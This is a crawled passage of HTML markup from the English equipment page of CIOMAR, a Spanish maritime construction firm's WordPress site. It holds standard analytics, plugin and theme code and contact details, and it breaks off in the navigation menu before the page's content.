

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciomar.es/en/equipment/
body_size: 12197
content:

<!DOCTYPE html>
<html lang="en-GB">
<head>
    <link rel="shortcut icon" href="/wp-content/themes/i-excel/favicon.ico" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ciomar.es/xmlrpc.php">
	<title>Equipment | CIOMAR - Construcciones y obras marítimas</title>

	  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 3.2.10 by Michael Torbert of Semper Fi Web Design[329,401] -->
<meta name="description"  content="Over these 25 years of experience we have increased the fleet we operate with following a strategy of expansion and adaptation to the needs of the sector. The" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ciomar.es/#organization","url":"https://www.ciomar.es/","name":"CIOMAR - Construcciones y obras mar\u00edtimas","sameAs":[]},{"@type":"WebSite","@id":"https://www.ciomar.es/#website","url":"https://www.ciomar.es/","name":"CIOMAR - Construcciones y obras mar\u00edtimas","publisher":{"@id":"https://www.ciomar.es/#organization"}},{"@type":"WebPage","@id":"https://www.ciomar.es/en/equipment/#webpage","url":"https://www.ciomar.es/en/equipment/","inLanguage":"en-GB","name":"Equipment","isPartOf":{"@id":"https://www.ciomar.es/#website"},"datePublished":"2015-08-25T13:14:10+00:00","dateModified":"2018-11-10T20:14:36+00:00"}]}</script>
<link rel="canonical" href="https://www.ciomar.es/en/equipment/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-66715041-1', { 'cookieDomain': 'ciomar.es','allowLinker': true } );
				// Plugins
				ga('require', 'linker');ga('linker:autoLink', ['ciomar.viavox.com'] );
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CIOMAR - Construcciones y obras marítimas &raquo; Feed" href="https://www.ciomar.es/en/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciomar.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=95708f0498c06a67d32fd36b8829f23f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciomar.es/wp-includes/css/dist/block-library/style.min.css?ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ciomar.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-raleway-css' href='//fonts.googleapis.com/css?family=Raleway&#038;ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<link rel='stylesheet' id='ley-cookie-css' href='https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/css/ley-cookie.css?ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.ciomar.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.ciomar.es/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://www.ciomar.es/wp-content/themes/i-excel/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<style id='i-excel-extra-stylesheet-inline-css' type='text/css'>
.tx-post-content .tx-meta .tx-author {
 display: none;
 }
</style>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=1.2.1" id="cookie-check-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=1.0.0" id="jquery.cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.ciomar.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciomar.es/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciomar.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciomar.es/?p=48' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciomar.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciomar.es%2Fen%2Fequipment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciomar.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciomar.es%2Fen%2Fequipment%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ciomar.es/?wordfence_lh=1&hid=A946718F50071F00B334D9E9C081FFF6');
</script><link rel="alternate" href="https://www.ciomar.es/maquinaria-y-embarcaciones/" hreflang="es" />
<link rel="alternate" href="https://www.ciomar.es/en/equipment/" hreflang="en" />
<link rel="alternate" href="https://www.ciomar.es/fr/materiel/" hreflang="fr" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #2f7cbf;}input:focus,textarea:focus {border: 1px solid #2f7cbf;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #2f7cbf;}.nav-container li:hover > a,.nav-container li a:hover {color: #2f7cbf;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #2f7cbf;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #2f7cbf;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #2f7cbf;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #2f7cbf;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #2f7cbf;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #2f7cbf;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #2f7cbf;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #2f7cbf;border: 1px solid #2f7cbf;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #2f7cbf;}.iheader.front {background-color: #2f7cbf;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #2f7cbf;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #2f7cbf;	border-color: #2f7cbf;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #2f7cbf;}.widget_calendar a:hover {	background-color: #2f7cbf;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #2f7cbf;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #2f7cbf;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #2f7cbf;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #2f7cbf;}.da-dots > span > span {background-color: #2f7cbf;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #2f7cbf;}.tx-cta {border-left: 6px solid #2f7cbf;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #2f7cbf;color: #2f7cbf;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #2f7cbf;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #2f7cbf; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.ciomar.es/wp-content/uploads/2015/09/048.jpg"); background-position: center top; background-size: auto; background-repeat: repeat-y; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" />









<meta name="google-site-verification" content="vnw8f-b20T9-NNGPsuYSLt4dBpbCWbAW5uZluUOhU9Y" />
<body class="wp-singular page-template-default page page-id-48 page-parent custom-background wp-theme-i-excel nx-boxed onecol-blog single-author sidebar no-avatars" style="  ">





	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                                    </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     +34 942 679 387                </div>
                                
                                <div class="topemail">
                    <i class="topbarico genericon genericon-mail"></i>
                     ciomar@ciomar.es                </div>
                                
            </div> 
        </div>
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://www.ciomar.es/en/" title="CIOMAR &#8211; Construcciones y obras marítimas" rel="home">
                            <span><img src="http://www.ciomar.es/wp-content/uploads/2015/09/logotipo-ciomar.png" alt="CIOMAR &#8211; Construcciones y obras marítimas" /></span>
                        </a>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-ciomar-ingles" class="nav-menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.ciomar.es/en/about-ciomar/">About Ciomar</a>
<ul class="sub-menu">
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.ciomar.es/en/about-ciomar/clasificacion-de-la-empresa/">Classification table for contractors</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ciomar.es/en/activities/">Activities</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ciomar.es/en/works/">Works</a></li>
